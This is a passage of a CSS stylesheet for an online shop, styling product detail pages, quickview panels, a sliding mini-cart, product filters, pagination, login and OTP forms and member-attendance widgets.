    .view-small .product-item .inner-content .price-amount {
      font-size: 14px; }
    .view-small .product-item .inner-content .price > span {
      display: inline-block;
      padding: 0 3px; }
      .view-small .product-item .inner-content .price > span.price-amount.old-price {
        margin-left: 0; }

.quickview-close {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 16px;
  z-index: 1000; }

.quickview-info {
  position: relative;
  height: 390px;
  overflow: auto;
  padding: 50px 50px 50px 30px; }

.quickview-info::-webkit-scrollbar {
  width: 6px; }

.quickview-info::-webkit-scrollbar-thumb {
  border-radius: 8px;
  background: #e6e6e6; }

.quickview-info::-webkit-scrollbar-track {
  border-radius: 8px; }
.product-detail-footer {
  margin-top: 80px;
  margin-bottom: 80px; }
  .product-detail-footer iframe, .product-detail-footer video, .product-detail-footer img, .product-detail-footer table {
    max-width: 100%; }
  .product-detail-footer .nav {
    margin-bottom: 30px;
    border-bottom: 2px solid #119549; 
      justify-content: center;
      align-items: flex-end;
  }
    .product-detail-footer .nav li {
      margin-right: 10px; }
      .product-detail-footer .nav li a {
        font-size: 15px;
        text-transform: uppercase;
        font-weight: 500;
        position: relative;
        background-color: var(--green);
        color: var(--white);
        }
        .product-detail-footer .nav li a.active{
            padding-top: 15px;
        }
        
        .product-detail-footer .nav li a.active::before {
          width: 100%; }

.product-image-detail .owl-carousel::before, .product-image-detail .owl-carousel::after {
  content: none; }

.product-image-detail .owl-carousel .owl-prev {
  left: 0px; }

.product-image-detail .owl-carousel .owl-next {
  right: 0px; }

.product-image-detail .owl-carousel i {
  font-size: 32px;
  color: rgba(0, 0, 0, 0.8); }
  .product-image-detail .owl-carousel i:hover {
    color: var(--black); }

.product-image-detail:hover .owl-nav i {
  opacity: 1;
  filter: opacity(1);
  visibility: visible; }

.product-image-detail:hover .owl-nav .owl-prev {
  left: 15px; }

.product-image-detail:hover .owl-nav .owl-next {
  right: 15px; }

.product-image-detail .slick-list, .product-image-detail .slick-slide {
  margin: 0; }

.product-image-detail .inner-image,
.product-image-detail .inner-iframe,
.product-image-detail .inner-video {
  position: relative;
  padding-top: 15%; }

.product-image-detail .inner-image img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  object-fit: cover; }

.product-image-detail .inner-iframe iframe {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  object-fit: cover; }

.product-image-detail .inner-video video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  object-fit: cover; }

.price-amount {
  white-space: nowrap; }

.product-content-detail label {
  margin-bottom: 0;
  color: var(--color-main); }

.product-content-detail .product-title-detail {
  font-weight: 700;
  color: var(--color-main);
  font-size: 24px;
  margin-bottom: 5px;
  }
  .product-content-detail .product-rating .star-rating {
    margin-right: 15px; }

.product-content-detail .product-description {
  margin-bottom: 21px; }
  .product-content-detail .product-description p {
    margin-bottom: 5px; }

.product-content-detail .price {
  margin-bottom: 5px;
  }
  .product-content-detail .price .price-amount {
    font-size: 24px;
    font-weight: 700;
    }
    .product-content-detail .price .price-amount.old-price {
      font-size: 18px;
      font-weight: 400;
      color: var(--color-text);
      text-decoration: line-through;
      margin-left: 15px; }

.product-content-detail .product-category a {
  font-size: 13px;
  color: var(--color-text);
  margin-left: 5px; }
  .product-content-detail .product-category a:last-child .comma-item {
    display: none; }
  .product-content-detail .product-category a:hover {
    color: var(--color-hightlight); }

.product-content-detail .product-meta > div {
  margin-bottom: 6px; }
  .product-content-detail .product-meta > div:last-child {
    margin-bottom: 0; }

.product-content-detail .code span, .product-content-detail .brand span, .product-content-detail .weight span, .product-content-detail .length span, .product-content-detail .width span, .product-content-detail .height span {
  margin-left: 5px; }

.product-content-detail .entire-attribute {
  margin-bottom: 20px; }
  .product-content-detail .entire-attribute .list-attribute {
    margin-bottom: 10px; }
    .product-content-detail .entire-attribute .list-attribute label {
      margin-right: 20px;
      margin-bottom: 0; }
    .product-content-detail .entire-attribute .list-attribute .product-attribute-switch {
      margin-bottom: 0; }
    .product-content-detail .entire-attribute .list-attribute:last-child {
      margin-bottom: 0; }

.product-content-detail .add-to-cart {
  color: var(--white);
  font-weight: 700;
  width: 100%;
  text-align: center;
  display: inline-block;
  padding: 10px 0 11px;
  background: var(--color-hightlight);}
  .quantity-buy .btn-cart-buy a.add-to-cart.add-to-cart-buy {
    background: var(--color-main);}
  .product-content-detail .add-to-cart:hover {
    background-color: var(--color-hightlight); }
  .product-content-detail .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none; }

.product-content-detail .out-of-stock {
  font-weight: 600;
  color: var(--color-hightlight);
  text-transform: capitalize;
  height: 44px;
  line-height: 44px; }

.product-content-detail .btn-compare {
  font-weight: 600;
  margin-top: 10px;
  display: inline-block;
  color: var(--color-main); }
  .product-content-detail .btn-compare i {
    margin-right: 5px; }
  .product-content-detail .btn-compare:hover {
    color: var(--color-hightlight); }

.product-quantity {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  font-size: 25px;
  color: var(--color-main);
  float: left;
  }
  .product-quantity .btn-quantity {
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out; }
    .product-quantity .btn-quantity:hover {
      color: var(--color-hightlight); }
  .product-quantity input {
    font-size: 18px;
    width: 50px;
    height: 44px;
    border: none;
    background-color: transparent;
    }

.social-share .share-title {
  margin-right: 15px; }

.social-share .list-social .btn-social {
  float: left;
  margin: 0 4px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }
  .social-share .list-social .btn-social:hover {
    opacity: 0.8;
    filter: alpha(opacity=80); }
  .social-share .list-social .btn-social.facebook-icon {
    background-color: #365493; }
  .social-share .list-social .btn-social.twitter-icon {
    background-color: #3cf; }
  .social-share .list-social .btn-social.google-icon {
    background-color: #d44132; }
  .social-share .list-social .btn-social.pinterest-icon {
    background-color: #cb2027; }
  .social-share .list-social .btn-social.linkedin-icon {
    background-color: #0274b3; }
  .social-share .list-social .btn-social a {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 20px;
    display: inline-block;
    }

.sidebar-mini-cart {
  position: fixed;
  display: flex;
  flex-direction: column;
  top: 0;
  bottom: 0;
  right: 0;
  width: 460px;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 1030;
  background-color: #F5F5F5;
  -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
  box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
  -webkit-transform: translate3d(460px, 0, 0);
  -moz-transform: translate3d(460px, 0, 0);
  -ms-transform: translate3d(460px, 0, 0);
  -o-transform: translate3d(460px, 0, 0);
  transform: translate3d(460px, 0, 0);
  -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
  transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
  }
  .sidebar-mini-cart.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-overflow-scrolling: touch; }
  .sidebar-mini-cart .sidebar-header {
    text-align: left;
    }
    .sidebar-mini-cart .sidebar-header .close-sidebar {
      font-size: 30px;
      color: var(--color-main); }
  .sidebar-mini-cart .content-mini-cart {
    flex: 1 1 auto;
    display: flex;
    position: relative;
    }
    .sidebar-mini-cart .content-mini-cart .entire-bottom-minicart {
      margin-top: auto; }
    .sidebar-mini-cart .content-mini-cart .cart-item {
      position: relative;
      padding: 5px 5px;
      background: var(--white);
      margin: 10px 0;
      border-radius: 5px;
      }
    .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
      position: absolute;
      top: 30px;
      right: 5px;
      font-size: 16px;
      cursor: pointer;
      width: 25px;
      text-align: center; }
      .sidebar-mini-cart .content-mini-cart .remove-mini-cart:hover i {
        color: var(--color-hightlight); }
    .sidebar-mini-cart .content-mini-cart .inner-image img {
      width: 90px;
      float: left;
      margin-right: 20px;
      border: 1px solid #e3e3e3; }
    .sidebar-mini-cart .content-mini-cart .inner-content {
      margin-left: 110px; }
      .sidebar-mini-cart .content-mini-cart .inner-content .product-title {
        font-weight: 700;
        padding-right: 30px;
        display: block;
        color: var(--color-main);
        margin-bottom: 6px; }
      .sidebar-mini-cart .content-mini-cart .inner-content .attr-product {
        line-height: 20px;
        height: 20px; }
        .sidebar-mini-cart .content-mini-cart .inner-content .attr-product label, .sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
          float: left; }
        .sidebar-mini-cart .content-mini-cart .inner-content .attr-product label {
          font-weight: 400;
          color: var(--color-main);
          margin-bottom: 0; }
        .sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
          margin-bottom: 0;
          font-weight: 700;
          color: #390;
          margin-left: 5px; }
      .sidebar-mini-cart .content-mini-cart .inner-content .quantity {
        color: var(--color-main); }
        .sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
          font-weight: 700; }
    .sidebar-mini-cart .content-mini-cart .total-price {
      padding-top: 20px; }
      .sidebar-mini-cart .content-mini-cart .total-price label {
        font-size: 16px;
        margin-bottom: 0;
        font-weight: 700;
        }
      .sidebar-mini-cart .content-mini-cart .total-price .price-amount {
        margin-bottom: 0;
        float: right;
        font-size: 22px;
        font-weight: 700;
        }
    .sidebar-mini-cart .content-mini-cart .mini-cart-btn {
      padding-top: 10px;
      padding-bottom: 65px;
      }
      .sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-checkout {
        display: block;
        font-weight: 700;
        padding: 14px 0;
        margin-top: 20px;
        background: var(--color-hightlight);
        }
      .sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info {
        display: block;
        font-weight: 700;
        padding: 14px 0;
        background-color: transparent;
        border: 1px solid var(--color-main);
        color: var(--color-main); }
        .sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info:hover {
          color: var(--color-hightlight);
          border-color: var(--color-hightlight); }
    .sidebar-mini-cart .content-mini-cart .box-minicart {
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }

.sidebar-mini-cart::-webkit-scrollbar {
  width: 6px; }

.sidebar-mini-cart::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: #e6e6e6; }

.sidebar-mini-cart::-webkit-scrollbar-track {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); }

.active-quick-shop .product-quick-shop {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.product-quick-shop {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(249, 249, 249, 0.97);
  -webkit-transform: translateY(-101%);
  -ms-transform: translateY(-101%);
  -o-transform: translateY(-101%);
  transform: translateY(-101%);
  -webkit-transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
  transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
  z-index: 50;
  overflow-x: hidden;
  overflow-y: auto;
  text-align: center; }
  .product-quick-shop .quick-shop-close {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 15px;
    color: var(--color-main);
    cursor: pointer; }
  .product-quick-shop::-webkit-scrollbar {
    width: 6px; }
  .product-quick-shop::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6; }
  .product-quick-shop::-webkit-scrollbar-track {
    border-radius: 8px; }

.entry-quick-shop {
  height: 100%;
  width: 100%;
  padding: 20px 10px 10px; }
  .entry-quick-shop .product-attribute-switch {
    margin-bottom: 5px; }
  .entry-quick-shop .product-quantity {
    margin-right: 0; }
    .entry-quick-shop .product-quantity input {
      height: 32px; }
    .entry-quick-shop .product-quantity .btn-quantity {
      line-height: 32px; }
  .entry-quick-shop .reset-attribute {
    margin-left: 0; }
  .entry-quick-shop label {
    font-weight: 600;
    margin-bottom: 2px; }
  .entry-quick-shop .add-to-cart {
    display: inline-block;
    margin-top: 8px;
    height: 34px;
    width: 34px;
    font-size: 20px;
    background-color: var(--color-hightlight);
    text-align: center;
    line-height: 34px;
    color: var(--white);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
    .entry-quick-shop .add-to-cart.disable {
      opacity: 0.3;
      cursor: not-allowed;
      pointer-events: none;
      -webkit-user-select: none;
      /* Chrome all / Safari all */
      -moz-user-select: none;
      /* Firefox all */
      -ms-user-select: none;
      /* IE 10+ */
      user-select: none; }
  .entry-quick-shop .entire-attribute {
    margin-bottom: 5px; }
  .entry-quick-shop .added_to_cart i::before {
    content: '\ebef'; }
  .entry-quick-shop .out-of-stock {
    font-weight: 600;
    color: var(--color-hightlight);
    text-transform: capitalize;
    line-height: 76px; }

.per-page-title {
  font-weight: 600;
  color: var(--color-main); }

.per-page-variation {
  padding: 0 7px; }
  .per-page-variation.active {
    color: var(--color-main);
    font-weight: 600; }

.orderby-section .dropdown.show .orderby-title::after {
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg); }

.orderby-section .orderby-title {
  display: block;
  min-width: 150px;
  padding-right: 45px;
  position: relative;
  cursor: pointer;
  color: var(--color-main);
  font-weight: 600; }
  .orderby-section .orderby-title::after {
    content: "\e92d";
    position: absolute;
    font-family: "iconsax";
    top: 0;
    right: 0;
    font-weight: 900;
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out; }

.orderby-section .dropdown-item {
  padding-top: 0;
  padding-bottom: 0;
  line-height: 40px;
  height: 40px; }
  .orderby-section .dropdown-item.active {
    font-weight: 600;
    background-color: #f6f6f6;
    color: var(--color-main); }

.orderby-section .dropdown-menu {
  margin: 0;
  padding: 0; }

.filter-section {
  padding-left: 0;
  list-style: none;
  }
  .filter-section li {
    margin-bottom: 15px;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    }
    .filter-section li .inner-switch > span {
      width: 15px;
      height: 15px;
      margin-right: 10px;
      display: block;
      position: relative;
      border: 1px solid #e3e3e3;
      -webkit-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }
    .filter-section li .inner-switch.circle > span {
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
    .filter-section li > a {
      display: inline-flex;
      flex-direction: row;
      align-items: center;
      margin: 6px 0; }
      .filter-section li > a:hover {
        color: var(--color-main); }
        .filter-section li > a:hover .inner-switch > span {
          background-color: transparent !important; }
          .filter-section li > a:hover .inner-switch > span::after {
            content: "\ec32";
            font-family: "iconsax";
            font-weight: 900;
            position: absolute;
            top: 0px;
            left: 0;
            line-height: 1; }
      .filter-section li > a.active .inner-name {
        color: var(--white);
        }
      .filter-section li > a.active .inner-switch > span {
        background-color: transparent !important; }
        .filter-section li > a.active .inner-switch > span::after {
          content: "\ec32";
          font-family: "iconsax";
          font-weight: 900;
          position: absolute;
          top: 0px;
          left: 0;
          line-height: 1; }
  .filter-section.filter-inline {
    display: flex;
    align-items: center; }
.dropdown-item.active, .dropdown-item:active{
  background-color: var(--light);
  color: var(--color-main);
}
.cart-drop-botoom .card-body {
  background: var(--light);
}
.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0,0,0,.125);
  border-radius: 0.25rem;
}
.card-body {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1.25rem;
}
/*header-top*/
body.is-mobile{
    font-size: 14px;
}

.hour {
    font-size: 25px;
    background: #ed1b2400;
    border-radius: 13px;
    padding: 10px 0;
    min-width: 60px;
    width: auto;
    margin: 0 15px;
    text-align: center;
    position: relative;
    color: var(--white);
    font-weight:400;
    border:1px solid var(--white);
    height: 60px;
    line-height: 25px;
}
span#time_sale {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    margin: 0 -15px;
}

span#time_sale p span {
    display: block;
    font-size:16px
}

.top_header_text span#time_sale p {
    display: block;
    height: 65px;
    width: 65px;
}
.header-top>.container>.row {
    display: flex;
    align-items: center;
}

.top_header_text>p {
    margin-bottom: 0;
}

.shop_now a {
    color: var(--white);
    line-height: 70px;
}

/*header main*/

.form-search .input-group input {
    height: 40px;
    width: 100%;
    padding-right: 50px;
    border-radius: 5px !important;
    border-color: #DBDBDB !important;
}

.form-search .input-group .input-group-append button.btn.btn-submit {
    height: 40px;
    background: none;
    padding: 0 15px !important;
    z-index: 5;
}

.form-search .input-group .input-group-append {
    margin-left: 0;
    position: absolute;
    right: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

/*dich vu*/

a.policy-list-item .icon img  {
    width: 42px;
    object-fit: contain;
    height: 42px;

}
.policy-list-label {
    height: 45px;
    line-height: 26px;
}

/*banner*/
.section-man-bannr {
    height: 49vw;
    max-height: 49vw;
}

.section-man-bannr>.container {
    height: 100%;
}

.section-man-bannr .title-man {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.section-man-bannr .title-man .title-top {
    font-size: 33px;
}

.section-man-bannr .title-man .title-center {
    font-size: 71px;
    line-height: 115%;
}

.section-man-bannr .title-man .btn-seemore {
    font-size: 16px;
}
.section-man-bannr .title-man .btn-seemore:before, .product-hot .product-hot-left .product-item .inner-content .product-rating-price:before {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 2px;
    background: var(--black);
    content: '';
    left: 3px;
    transform: translateY(-50%);
}

/*product sale*/
span#time_sale_right p:last-child:before {
    display: none;
}

span#time_sale_right p.hour {
    background: var(--black);
    float: left;
    height: 50px;
    width: 50px;
    border-radius: 4px;
    padding: 0 !important;
    line-height: 50px;
    font-size: 24px;
    position: relative;
    min-width: auto;
}

span#time_sale_right p.hour:before {
    content: ":";
    position: absolute;
    color: #000;
    right: -19px;
    top: 50%;
    transform: translateY(-50%);
    font-weight: 600;
 }

#time_sale_right {
    margin: 0 -15px;
    display: block;
    position: relative;
}

.title_sale .title-section {
    color: red;
}
.product-item .inner-image .btn-love a {
    position: absolute;
    top: 7px;
    right: 7px;
    z-index: 1;
    display: inline-block;
    width: 30px;
    height: 30px;
    background: var(--white);
    text-align: center;
    line-height: 30px;
    border-radius: 6px;
    font-size: 20px;
    z-index: 12;
}
.product-tab.nav .nav-item .nav-link.active::after {
    display: none;
}
ul.pagination li.page-item {
    margin: 0px 10px;
    position: relative;
}

ul.pagination li.page-item .page-link {
    border: 0;
    height: 24px;
    width: 24px;
    line-height: 24px;
    padding: 0;
    text-align: center;
    font-weight: 600;
    opacity: 1;
    color: var(--black);
    border-radius: 50%;
}
ul.pagination li.page-item .page-link i{
    vertical-align: middle;
}

ul.pagination li.page-item.active .page-link {
    background: var(--black);
    color: var(--white);
}

ul.pagination li.page-item:first-child:before {
    width: 50px;
    height: 2px;
    position: absolute;
    content: '';
    left: -63px;
    background: var(--black);
    transform: translateY(-50%);
    top: 50%;
}

ul.pagination li.page-item:last-child:before {
    width: 50px;
    height: 2px;
    position: absolute;
    content: '';
    right: -63px;
    background: var(--black);
    transform: translateY(-50%);
    top: 50%;
}
.product-hot .product-hot-left .product-item .inner-image {
    padding-top: 122.5%;
}

.product-hot .product-hot-left .product-item .inner-content {
    position: absolute;
    left: 50px;
    top: 70%;
    z-index: 12;
    border-top: 0;
}

.product-hot .product-hot-left .product-item .inner-content .product-title a {
    font-size: 45px;
}
.form-get-more-deals .content-form .form-group {
    flex: 0 0 80%;
}

.form-get-more-deals .content-form .form-group:last-child {
    flex: 0 0 20%;
}

.form-get-more-deals .content-form .form-group:last-child span.btn {
    background: var(--black);
    height: 42px;
    padding: 0;
    border-radius: 0 !important;
    line-height: 42px;
}

.form-get-more-deals .content-form .form-group input {
    height: 42px;
    border-radius: 0 !important;
    border: 1px solid #000 !important;
}

.sidebar-mini-cart .title-top-cart {
    border-bottom: 1px solid #ddd;
    margin-bottom: 5px;
}
.sidebar-mini-cart .content-mini-cart .mini-cart-btn a {
    height: 52px;
    line-height: 52px !important;
    border-radius: 5px;
    max-width: 280px;
    margin: 0 auto;
    width: 100%;
}
.product-item .inner-image .btn-love a.btn-product-action.added-wishlist {
    background: var(--color-hightlight);
    color: #fff;
}
.icon_menu_tab .link_show, .sort-right .dropdown span.orderby-title {
    height: 36px;
    width: 180px;
    border-radius: 5px;
}
.list-cart-item table.table.cart-info-section>thead>tr>th {
    background: none;
    color: var(--black);
    font-weight: 600;
    border: 0;
    padding: 10px 0;
}

.list-cart-item table.table.cart-info-section>tbody>tr>th, .list-cart-item table.table.cart-info-section>tbody>tr>td {
    border: 0;
}

.list-cart-item .responsive-table tbody tr:nth-of-type(even) {
    background: none;
}

.list-cart-item table.table.cart-info-section>thead {
    border-bottom: 1px solid #ddd;
}
.bg-white.cart-item-center .cart-info-section tbody .item-quantity .product-quantity {
    border: 0;
    padding: 0 !important;
}

.bg-white.cart-item-center .cart-info-section tbody .item-quantity .product-quantity .btn-quantity {
    font-size: 19px;
}

.bg-white.cart-item-center .cart-info-section tbody .item-quantity .quantity-input {
    width: 30px;
    padding: 0;
    height: 28px;
    margin: 0;
    margin-bottom: 4px;
    font-size: 17px;
    font-weight: 600;
}
.cart-item-center .cart-info-section>tbody>tr.cart_item {
    border-bottom: 1px dashed #707070;
}

.cart-item-center .cart-info-section>tbody>tr.cart_item>td, .cart-item-center .cart-info-section>tbody>tr.cart_item>th {
    padding: 13px 0;
}
.cart-item-center .cart-info-section>tbody>tr.cart_item:last-child {
    border-bottom: 0;
}
.name-cart {
    font-weight: 600;
}
.icon_we_accept .box_icon {
    flex: 0 0 33.33%;
    max-width: 33.33%;
}
.cart-totals-top>td {
    border: 0 !important;
}

.product-filter-botoom button.close_show {
    border: 0;
    background: none;
}

.target_show.toggle .product-filter-top {
    display: none !important;
}

.target_show.toggle .product-filter-botoom {
    display: block !important;
}

.product-filter-botoom {
    display: none;
}
.content-filter-product a.reset-attribute:before {
    display: none;
}

.content-filter-product a.reset-attribute {
    border: 0;
}
.content-filter-product>.row>div{
    border-right:1px solid #cecece;
}
.content-filter-product>.row>div:last-child{
    border-right: 0;
}
.content-filter-product>.row{
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed;
}
.content-filter-product>.row:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: 0;
}
.product-image-detail .product-image-detail-top {
    margin-bottom: 20px;
}
.progress .progress-bar.bg-warning {
    line-height: 8px;
    background: var(--color-hightlight) !important;
    float: left;
    height: 100%;
    color: #fff;
}
.time_product .progress {
    height: 8px;
}
.progress {
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
    box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
}
.product-content-detail .entire-attribute .list-attribute .reset-attribute::before ,.product-content-detail .entire-attribute .list-attribute .reset-attribute:after {
    display: none;
}
.product-content-detail .entire-attribute .list-attribute .reset-attribute{
    border:0;
    font-weight: normal;
}
.quantity-buy .product-quantity input {
    font-weight: 600;
    font-size: 18px;
}

.quantity-buy .product-quantity {
    font-size: 21px;
    line-height: normal;
    width: 114px;
}
.btn-cart-buy {
    display: flex!important;
    justify-content: space-between;
    align-items: center;
}

.quantity-buy .btn-cart-buy {
    width: calc(100% - 114px);
    padding-left: 20px;
}

.quantity-buy .btn-cart-buy a.add-to-cart {
    flex: 0 0 48%;
    max-width: 48%;
}

.product-content-detail .entire-attribute .list-attribute>div>p, .entire-cart p {
    font-size: 14px;
}
button:hover , a:hover {
    text-decoration: none !important;
}
.card .icon-card img {
    width: 24px;
    height: 24px;
}
.item-text-right .input-login .form-group input {
    height: 46px;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
    font-size: 16px;
}
.input-login .btn-login .btn-submit {
    height: 46px;
    line-height: 46px !important;
}
.session-login.confirm-phone .item-text-right form .form-group>span {
    position: absolute;
    top: 50%;
    left: 10px;
    transform: translateY(-50%);
    border-right: 1px solid #ddd;
    padding-right: 15px;
    height: 35px;
    line-height: 35px;
}

.session-login.confirm-phone .item-text-right form .form-group input {
    border: 0;
    border-radius: 5px;
}

.session-login.confirm-phone .item-text-right form .form-group>span>span {
    padding-left: 8px;
    color: #969494;
}

.session-login.confirm-phone .item-text-right form .form-group {
    border: 1px solid #ddd;
    border-radius: 5px;
    padding-left: 95px;
}

.session-login.session-login-otp .item-text-right .input-login .input-opt input {
    border: 0;
    margin: 0 5px;
    background: #F3F5F9;
    height: 40px;
    width: 40px;
    border-radius: 5px;
}

.session-login.session-login-otp .item-text-right .input-login .input-opt {
    margin: 0 -5px;
}

.session-login.session-login-otp .item-text-right form>p>a {
    color: red;
}
.producr-detail-combined .title-section {
    /* text-align: left !important; */
    margin-bottom: 20px;
}

ul.list-unstyled.app>li>a>img {
    height: 20px;
}

footer .logo-section img {
    height: 56px;
}


.target_show.toggle .product-filter-botoom .content-filter-product .filter-section .product-attribute-switch>li>a.inner-product-attribute {
    width: auto;
    font-weight: normal;
}
.product-filter-top .sort-right .dropdown-menu {
    background: var(--black);
    text-align: right;
    width: 180px;
}

.product-filter-top .sort-right .dropdown-menu a {
    color: var(--white);
}
.product-filter-top .sort-right .dropdown-menu a:hover{
    background-color:#222;
}
.slide-menu-section {
    margin-bottom: -10px;
}
.back-to-pc {
    display: block;
}
.back-to-mb {
    display: none;
}
.img-profile>img {
    width: 90px;
    height: 90px;
    object-fit: cover;
}
.item-address-member {
    border-bottom: 1px dashed;
}
.btn-add-member a {
    display: inline-block;
}
div#change-address-modal .modal-dialog {
    max-width: 600px;
}
div#change-address-modal .modal-body .form-group label {
    font-weight: 400;
}
.session-cart ul.member-categories-section>li {
    border-bottom: 1px dashed #ddd;
}
.menu-top-member-order>ul>li {
    list-style: none;
}
.list-order-element table>thead>tr>th:nth-child(2) {
    width: 13%;
}
.policy-list:hover {
    background: var(--black) !important;
}

.policy-list:hover .policy-list-item  .icon img {
    filter: invert(1);
}

.policy-list:hover .policy-list-item .policy-list-label {
    color: var(--white);
}
.product-action .entire-attribute .product-attribute-switch .inner-product-attribute {
    width: 32px;
    height: 32px;
    border-radius: 100% !important;
    line-height: 30px;
    border: 1px dashed #ddd;
}
.product-action .entire-attribute .product-attribute-switch .inner-product-attribute.active {
    border: 1px solid var(--black);
}
.product-action .entire-attribute .product-attribute-switch .inner-product-attribute.active::before {
    display: none;
}

.btn-delete-save>ul>li {
    list-style: none;
}
.quantity_cart .product-quantity {
    float: none;
}
.ui-slider .ui-slider-handle{
    border-radius: 50%;
    background: var(--color-hightlight);
    border-color: var(--color-hightlight);
    top: -8px;
}
.ui-slider-horizontal{
    height: 1px;
}
.ui-slider .ui-slider-range{
    background: var(--color-hightlight);
    height: 2px;
    top: -1px;
}
.color-orange {
    color: #FF7948;
}
.flex-7 {
    flex: 0 0 14.2857%;
}
.mx--10 {
    margin:  0 -10px;
}
.bg-gray {
    background: #f5f5f5;
} 
.radius-5 {
    border-radius: 5px;
}
.radius-10 {
    border-radius: 10px;
}
.member-attendance .list-date [attendance-tick=true] {
    cursor: pointer;
}
.member-attendance .list-date [attendance-tick=true]:hover {
    background: #000;
    color: #fff;
}
.member-attendance .list-date [checked=checked] {
    cursor: context-menu;
    position: relative;
    text-align: center;
    background: #000;
    color: #fff;
}
.close.position-absolute {
    top: 5px;
    right: 0;
}
#modal-attendance-success .number-point {
    width: 70px;
    height: 70px;
    background: #000;
    margin: 0 auto;
    margin-bottom: 20px;
    text-align: center;
    color: #fff;
    line-height: 70px;
    font-size: 29px;
    font-weight: bold;
    border-radius: 100px;
}
#modal-attendance-error .modal-dialog, #modal-attendance-success .modal-dialog {
    top: 20%;
}
#modal-attendance-error .btn-default:hover, #modal-attendance-success .btn-default:hover {
    color: #fff;
}
.max-w-300 {
    max-width: 300px;
}
.btn-home-page {
    background-color: transparent;
    border: 1px solid var(--color-main);
    color: var(--color-main);
    text-align: center;
    border-radius: 5px;
    padding: 0 25px !important;
    height: 36px;
    line-height: 36px !important;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.btn-buy-point {
    background: var(--color-hightlight);
    color: var(--white);
}
.btn-buy-point:hover {
    color: var(--white);
}
.cursor-pointer {
    cursor: pointer;
}
.svg-white {
  filter: var(--svg-white);
}
.svg-hover:hover{
  filter: var(--svg-hover);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.icon-close {
  -ms-transform: rotate(45deg); /* IE 9 */
  transform: rotate(45deg);
}

@media (max-width:991px){
    
    .filter-section{
        padding: 5px 0;
    }
